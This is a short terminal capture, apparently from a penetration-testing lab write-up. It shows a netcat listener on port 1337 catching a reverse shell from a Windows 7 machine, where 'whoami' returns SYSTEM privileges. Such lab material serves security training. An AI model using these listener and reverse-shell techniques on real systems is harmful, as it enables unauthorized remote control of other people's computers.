 root@w0lf:~# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.11] 49211
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis>whoami
whoami
nt authority\system
C:\Users\tolis>